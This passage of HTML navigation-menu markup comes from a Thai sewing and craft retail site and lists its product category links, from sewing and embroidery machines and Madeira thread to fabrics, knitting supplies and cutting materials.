		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
